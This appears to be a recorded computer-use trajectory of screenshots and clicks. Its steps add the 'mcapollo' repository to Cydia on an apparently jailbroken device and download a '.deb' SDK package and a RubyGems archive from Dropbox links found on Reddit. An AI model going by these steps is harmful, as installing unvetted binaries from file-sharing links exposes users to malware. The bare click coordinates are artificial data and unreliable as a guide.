
left_click(349, 55)

Google 'mcapollo repo' and open the mcapollo.github.io result.
type("pollo")

left_click(148, 140)

left_click(369, 52)

left_click(80, 285)

Add the mcapollo repository to Cydia and continue to the source.
left_click(179, 306)

left_click(337, 393)

left_click(132, 194)

Download the fixed SDK .deb package from the Reddit post's Dropbox link.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(296, 481)

left_click(292, 484)

left_click(369, 103)

Download RubyGems.rar from its Dropbox link.
left_click(218, 530)

left_click(368, 103)

left_click(372, 51)
